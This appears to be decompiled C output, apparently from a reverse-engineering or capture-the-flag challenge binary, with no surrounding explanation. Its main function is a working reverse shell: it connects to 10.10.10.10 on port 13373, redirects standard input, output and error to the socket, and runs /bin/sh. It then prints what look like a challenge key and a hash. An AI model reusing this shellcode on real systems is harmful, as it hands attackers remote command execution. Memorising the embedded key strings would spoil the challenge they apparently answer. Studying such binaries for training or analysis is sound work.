 1
2 undefined8 main(void)
3
4 {
5 int __fd;
6 long in_FS_OFFSET;
7 sockaddr local_38;
8 char *local_28;
9 undefined8 local_20;
10 long local_10;
11
12 local_10 = *(long *)(in_FS_OFFSET + 0x28);
13 __fd = socket(2,1,0);
14 local_38.sa_family = 2;
15 local_38.sa_data._0_2_ = htons(13373);
16 local_38.sa_data._2_4_ = inet_addr("10.10.10.10");
17 connect(__fd,&local_38,0x10);
18 dup2(__fd,0);
19 dup2(__fd,1);
20 dup2(__fd,2);
21 local_28 = "/bin/sh";
22 local_20 = 0;
23 execve("/bin/sh",&local_28,(char **)0x0);
24 printf("Key: r55GbKoQJ4sYBrVZh8gcKjzMveOTVOog");
25 printf("5aa763ea5293b958f68609bbdf18661c70c69c0c92548838e40806b1be0b6564");
26 if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
27 /* WARNING: Subroutine does not return */
28 __stack_chk_fail();
29 }
30 return 0;
31 }
32